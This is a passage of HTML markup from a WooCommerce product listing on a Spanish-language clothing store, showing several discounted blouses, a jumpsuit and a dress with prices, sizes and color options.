<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-7566 status-publish first instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/merlina-shirt/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="MERLINA SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/merlina-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7566" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="7566" data-product_sku="9838" aria-label="Elige las opciones para &ldquo;MERLINA SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7566" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="7566" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/merlina-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MERLINA SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="2"  data-total_attribute="2" data-product_id="7566" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-7566" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-7566" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="marfil" >MARFIL</option><option value="negro-color-modelo" >NEGRO (COLOR MODELO)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;marfil&quot;,&quot;negro-color-modelo&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO (COLOR MODELO)" class="variable-item color-variable-item color-variable-item-negro-color-modelo " title="NEGRO (COLOR MODELO)" data-title="NEGRO (COLOR MODELO)" data-value="negro-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6499 status-publish instock product_cat-blusas product_cat-divarversario product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/ambar-duo/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMBAR DUO" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/ambar-duo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6499" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6499" data-product_sku="9631" aria-label="Elige las opciones para &ldquo;AMBAR DUO&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6499" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6499" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/ambar-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMBAR DUO</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.450</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="4"  data-total_attribute="2" data-product_id="6499" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6499" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6499" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="marfil" >MARFIL</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;marfil&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6861 status-publish instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/amelia-shirt/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMELIA SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/26-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/26-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/26-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/26-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/26.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/42-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/42-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/42-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/42-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/42.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/amelia-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6861" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6861" data-product_sku="9596" aria-label="Elige las opciones para &ldquo;AMELIA SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6861" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6861" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/amelia-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMELIA SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="6"  data-total_attribute="2" data-product_id="6861" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6861" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6861" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option><option value="verde-militar" >VERDE MILITAR</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;verde-militar&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE MILITAR" class="variable-item color-variable-item color-variable-item-verde-militar " title="VERDE MILITAR" data-title="VERDE MILITAR" data-value="verde-militar" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-9282 status-publish last instock product_cat-divarversario product_cat-enterizos product_cat-sale product_cat-totallook has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/betina-jumpsuit/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/06/jump1-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="BETINA JUMPSUIT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/06/jump1-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/06/jump1.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/06/jump2-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/06/jump2-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/06/jump2.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/betina-jumpsuit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9282" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="9282" data-product_sku="9959" aria-label="Elige las opciones para &ldquo;BETINA JUMPSUIT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9282" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="9282" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			DIVATVERSARIO		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/betina-jumpsuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BETINA JUMPSUIT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.730</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="3"  data-total_attribute="2" data-product_id="9282" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-9282" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-9282" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="verde-limon" >VERDE LIMÓN</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-limon&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE LIMÓN" class="variable-item color-variable-item color-variable-item-verde-limon " title="VERDE LIMÓN" data-title="VERDE LIMÓN" data-value="verde-limon" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-7057 status-publish first instock product_cat-maison-black-deals product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/selma-dress/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/29-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SELMA DRESS" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/29-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/29-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/29-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/29-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/29-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/29-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/29-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/29-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/29.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/27-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/27-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/27-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/27-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/27-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/27-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/27-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/27-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/27-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/27.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/selma-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7057" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="7057" data-product_sku="9753" aria-label="Elige las opciones para &ldquo;SELMA DRESS&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7057" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="7057" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Maison Black Deals		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/selma-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SELMA DRESS</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="7"  data-total_attribute="2" data-product_id="7057" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-7057" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
